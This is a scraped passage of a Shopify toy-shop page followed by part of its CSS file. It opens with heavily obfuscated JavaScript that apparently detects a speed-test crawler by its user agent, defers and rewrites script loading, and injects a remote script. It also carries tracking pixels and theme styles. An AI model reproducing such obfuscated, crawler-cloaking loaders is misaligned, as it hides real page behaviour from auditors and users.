_0xe6fex21=_0xe6fex1e[_0xe6fex1f];var _0xe6fex22=_0xe6fex1d[_0xe6fex21]|| _0xe6fex20;_0xe6fex20[_0x7fc0[46]+ _0x7fc0[46]+ _0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[46]+ _0x7fc0[46]]= _0xdf3522[_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xdf3522);_0xe6fex20[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[47]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[41]]= _0xe6fex22[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[47]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[41]][_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xe6fex22);_0xe6fex1d[_0xe6fex21]= _0xe6fex20}});_0x48ba06();var _0x55665=!(0xccf+ 0xe3f+ -0x19* 0x115);function _0x4b70aa(){if(!_0x55665){_0x55665=  !(0x4*  -0x403+ -0x2708*  -0x1+ -0x5bf* 0x4),setTimeout(function(){const _0xe6fex25= new Event(_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[48]+ _0x7fc0[45]);window[_0x7fc0[45]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0xe6fex25);var _0xe6fex26=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);for(_0xe6fex30= -0x1180+ 0x22*  -0xd9 + 0x31* 0xf2;_0xe6fex30< _0xe6fex26[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30++){null!== _0xe6fex26[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[55]+ _0x7fc0[30]+ _0x7fc0[25])&& (_0xe6fex26[_0xe6fex30][_0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25],_0xe6fex26[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[55]+ _0x7fc0[30]+ _0x7fc0[25])), delete _0xe6fex26[_0xe6fex30][_0x7fc0[45]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]][_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25]])};const _0xe6fex27=(_0xe6fex28,_0xe6fex29)=>{const _0xe6fex2a=document[_0x7fc0[57]+ _0x7fc0[31]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[16]+ _0x7fc0[47]+ _0x7fc0[32]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0xe6fex28);return _0xe6fex2a?_0xe6fex29(_0xe6fex2a):void((setTimeout(()=>{return _0xe6fex27(_0xe6fex28,_0xe6fex29)},0x10e8+ 0x120+  -0xa38)))};_0xe6fex27(_0x7fc0[58]+ _0x7fc0[44]+ _0x7fc0[26]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[30]+ _0x7fc0[59]+ _0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[59]+ _0x7fc0[13]+ _0x7fc0[28],()=>{return document[_0x7fc0[45]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]]( new CustomEvent(_0x7fc0[60]+ _0x7fc0[61]+ _0x7fc0[62]+ _0x7fc0[63]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[45]))});const _0xe6fex2b=document[_0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);_0xe6fex2b[_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25]]= _0x7fc0[35]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[14]+ _0x7fc0[28]+ _0x7fc0[65]+ _0x7fc0[33]+ _0x7fc0[33]+ _0x7fc0[45]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[39]+ _0x7fc0[41]+ _0x7fc0[26]+ _0x7fc0[26]+ _0x7fc0[41]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[33]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[66]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[14]+ _0x7fc0[26]+ _0x7fc0[30]+ _0x7fc0[29]+ _0x7fc0[67]+ _0x7fc0[45]+ _0x7fc0[26]+ _0x7fc0[42]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[68]+ _0x7fc0[36]+ _0x7fc0[45]+ _0x7fc0[67]+ _0x7fc0[69]+ _0x7fc0[47]+ _0x7fc0[32]+ _0x7fc0[70]+ _0x7fc0[71]+ _0x7fc0[72]+ _0x7fc0[73]+ _0x7fc0[74]+ _0x7fc0[75]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[76]+ _0x7fc0[27]+ _0x7fc0[60]+ _0x7fc0[49]+ _0x7fc0[75]+ _0x7fc0[70]+ _0x7fc0[69]+ _0x7fc0[77]+ _0x7fc0[37]+ _0x7fc0[78]+ _0x7fc0[59]+ _0x7fc0[79]+ _0x7fc0[50]+ _0x7fc0[41]+ _0x7fc0[80]+ _0x7fc0[46]+ _0x7fc0[28]+ _0x7fc0[69]+ _0x7fc0[76]+ _0x7fc0[81]+ _0x7fc0[71]+ _0x7fc0[52],document[_0x7fc0[35]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[45]][_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[15]+ _0x7fc0[45]](_0xe6fex2b)},0x2361+  -0xf5b+ 0x84e*  -0x1);var _0xe6fex2c=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[15]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[83]);for(_0xe6fex30= -0x89* 0x29 + 0xd*  -0x17e + -0x2957*  -0x1;_0xe6fex30< _0xe6fex2c[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30++){null!== _0xe6fex2c[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[84]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37])&& (_0xe6fex2c[_0xe6fex30][_0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37],_0xe6fex2c[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[84]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37])), delete _0xe6fex2c[_0xe6fex30][_0x7fc0[45]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]])};for(var _0xe6fex2d,_0xe6fex2e=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]),_0xe6fex2f=document,_0xe6fex30=0x88e+ 0x1361+ -0x1* 0x1bef,_0xe6fex31=_0xe6fex2e[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30< _0xe6fex31;_0xe6fex30++){_0xe6fex2d= _0xe6fex2e[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]),_0xe6fex2d&& _0xe6fex2d[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[64]+ _0x7fc0[26]+ _0x7fc0[42]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[82]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]]()== _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[29]+ _0x7fc0[33]+ _0x7fc0[71]+ _0x7fc0[13]+ _0x7fc0[50]+ _0x7fc0[13]+ _0x7fc0[55]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]&& _0xe6fex2e[_0xe6fex30][_0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[54]+ _0x7fc0[26]+ _0x7fc0[45]+ _0x7fc0[32]][_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[32]+ _0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[15]+ _0x7fc0[45]](function(_0xe6fex32){var _0xe6fex33=_0xe6fex2f[_0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);return _0xe6fex33[_0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]]= _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[29]+ _0x7fc0[33]+ _0x7fc0[71]+ _0x7fc0[13]+ _0x7fc0[50]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29],_0xe6fex33[_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[85]+ _0x7fc0[53]+ _0x7fc0[62]+ _0x7fc0[64]]= _0xe6fex32[_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[85]+ _0x7fc0[53]+ _0x7fc0[62]+ _0x7fc0[64]],_0xe6fex33}(_0xe6fex2e[_0xe6fex30]),_0xe6fex2e[_0xe6fex30])}}} - (-0x53b+  -0x1b9c + -0x20d8*  -0x1) == navigator[_0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[56]+ _0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[82]+ _0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[59]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[41]+ _0x7fc0[35]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]) && !(-0x1e9* 0x10 +  -0x222a + 0x40bb)=== navigator[_0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[56]+ _0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[25]+ _0x7fc0[15]+ _0x7fc0[31]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[28]](_0x7fc0[77]+ _0x7fc0[69]+ _0x7fc0[69]) && (-(-0x1*  -0x565 + -0x1*  -0x1f41 + -0xc37* 0x3)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[28]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[14]+ _0x7fc0[36]+ _0x7fc0[37]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[50]+ _0x7fc0[36]+ _0x7fc0[32]+ _0x7fc0[42]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]) || -(-0x1a26+ 0xc6b + -0xc*  -0x125)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[51]+ _0x7fc0[16]+ _0x7fc0[28]+ _0x7fc0[35]+ _0x7fc0[26]+ _0x7fc0[14]+ _0x7fc0[36]+ _0x7fc0[37]+ _0x7fc0[16]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[51]) || -(0x1806+ -0x91*  -0x18+  -0x259d)< window[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[25]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]][_0x7fc0[35]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[37]][_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]+ _0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[61]+ _0x7fc0[37]](_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[16]+ _0x7fc0[15]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[39]+ _0x7fc0[31]+ _0x7fc0[83])) && (window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[15],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[51]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[26]+ _0x7fc0[50]+ _0x7fc0[32],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[29],function(){_0x4b70aa()}),window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]]?window[_0x7fc0[13]+ _0x7fc0[45]+ _0x7fc0[45]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[64]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[32]+ _0x7fc0[30]](_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45],function(){setTimeout(_0x4b70aa,0x16*  -0xa1+ 0x92e*  -0x3+ 0x3518)},!(0x4e5* 0x3+ 0x19cf+  -0x287d)):window[_0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]]?window[_0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45],function(){setTimeout(_0x4b70aa,0x1422+ -0x1*  -0x1fb6+  -0x2820)}):window[_0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[13]+ _0x7fc0[45]]= _0x4b70aa)
</script>

<!-- 

<div class="Click-here">Click Here</div>        
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
               Content Here
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

  -->
    

<script ѕrc="https://loox.io/widget/4y-wppl979/loox.1615924902626.js?shop=toylbox.myshopify.com"></script>
    <script>
      var CRConfig = {
        'pixel_prefix':'subpage20secs_50percent',
        'init_fb':false,
        'fb_pixel_id':'1004360679767906'
      };

//       $(".Click-here").on('click', function() {
//         $(".custom-model-main").addClass('model-open');
//       }); 
//       $(".close-btn, .bg-overlay").click(function(){
//         $(".custom-model-main").removeClass('model-open');
//       });
//       setTimeout( function() {
//         $('.Click-here').trigger('click');
//       },8000);
    </script>

    
    
<script src='//connectio.s3.amazonaws.com/connect-retarget.js?v=1.1'></script>
<noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=1004360679767906&ev=PageView&noscript=1' /></noscript>
<!-- End ConnectRetarget PowerPixel -->
 <script>
   setTimeout( function() {
      $("a.fancybox-item.fancybox-close").on('click', function() {
        $(".header-section").addClass('hde_nwsltr');
      });
       },5000);
   </script>  

   <script>
document.addEventListener("DOMContentLoaded", function() {
  
  const scrollTo = sessionStorage.getItem("scrollTo");
  if (scrollTo) {
    const target = document.getElementById(scrollTo);
    if (target) {
      setTimeout(() => {
        target.scrollIntoView({ behavior: "smooth" });
      }, 300);
    }
    sessionStorage.removeItem("scrollTo");
  }
});
</script>



  <div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toyl.co.uk/cdn/shop/t/49/assets/theme.css?v=100723075547789715381756985689
body_size: 630
content:
.shopify-section{margin-bottom:0!important}.Custom-Banner-sec.flexslider .slides img{width:100%}.Custom-Banner-sec .Custom-Banner-Box li{display:flex!important;flex-direction:row-reverse;align-items:stretch;justify-content:center}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{position:unset;-webkit-transform:translateY(0%);transform:translateY(0);-ms-transform:translateY(0%)}.Custom-Banner-sec .Custom-Banner-Box li .custom-image,.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{width:50%;background-color:#c49caf}.only_mob_header__sec .columns.caption-inner.align_center{width:100%;background-color:#c49caf;padding-left:0;padding-right:0}.Custom-Banner-sec .caption-inner .headline,.Custom-Banner-sec .caption-inner .subtitle{color:#fff!important}.Custom-Banner-sec .caption-inner .text-box{color:#545454;font-size:16px;font-weight:600}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container{width:100%;height:100%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{height:100%;display:flex;align-items:center;justify-items:center;flex-direction:column;justify-content:center}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{max-height:100%;height:80%!important}.Custom-Banner-sec .Custom-Banner-Box li .action_button{margin-bottom:20px}.Custom-text-with-image{display:flex;justify-content:flex-start;align-items:stretch;text-align:center;background-color:#f1f4f3}.Custom-text-with-image .image-box,.Custom-text-with-image .taxt_box{width:100%}.Custom-text-with-image .taxt_box{display:flex;flex-direction:column;justify-content:center;align-items:center}.Custom-text-with-image.alpha .image-box{width:50%}.Custom-text-with-image .image-box img{width:100%}.Custom-text-in-icons .custom-inner.taxt_box{border-radius:20px;text-align:center;padding:3%;margin:0 3%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text{display:flex}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left{display:flex;justify-content:flex-start;align-items:flex-start}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{display:flex;align-items:flex-end;justify-content:flex-end}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:20%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left img,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right img{width:100%}.Custom-text .taxt_box{text-align:center}.Custom-Banner-sec .Custom-Banner-Box li .action_button{width:fit-content;margin:30px 0;border-radius:20px;padding:35px;font-size:20px;text-transform:capitalize;font-weight:700}.Custom-text .taxt_box a.button{width:fit-content;margin:30px 0;border-radius:20px;padding:20px 30px;font-size:20px;pointer-events:all;text-transform:capitalize;font-weight:700}.Custom-text .taxt_box a.button:hover,.Custom-Banner-sec .Custom-Banner-Box li .action_button:hover{background-color:#5fc1cb!important;border-color:#5fc1cb!important}.Custom-text .captions.bottom-text p{font-size:16px;font-weight:600;font-style:italic}.text-blocks-sec .content-section .taxt_box .heading{text-align:left}.text-blocks-sec 